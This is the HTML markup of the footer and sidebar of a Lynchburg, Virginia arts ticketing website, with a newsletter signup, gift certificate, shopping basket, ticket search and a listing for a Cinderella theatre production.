<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_610155186">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610155188">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/classes"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
<div  class="pagesearch" id="pageelement_613503082"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_613503082" id="pagesearch_613503082">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_613503082" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_613503082" id="searchsmall_613503082" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684429278" previewid="element_631941648_item_684429278" style="width:100%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1769111375876"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_626683062">
<a class="link" href="/store/2541892/newlisting"><img class="left thumbnail" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLT.gif&amp;picture.width.max=160&amp;picture.height.max=160&amp;picture.image.mask.apply=false&amp;stage.width.max=160&amp;state=right&amp;cache=1769111375876"></a><div class="panel"><div style="text-align: center;"><a href="/store/2541892/newlisting" target="_blank">Add your Event.</a><br>
<br>
Click the icon for informaton and an online form.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
